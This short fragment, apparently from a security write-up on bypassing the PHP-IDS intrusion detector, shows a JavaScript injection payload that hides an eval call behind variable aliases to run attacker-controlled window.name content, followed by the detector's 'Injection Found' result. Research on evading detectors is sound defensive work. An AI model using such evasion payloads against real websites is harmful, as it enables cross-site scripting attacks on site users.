 PHP-IDS Developing a Bypass

x=eval
y=name
x(y)

Injection Found! Overall Impact: 12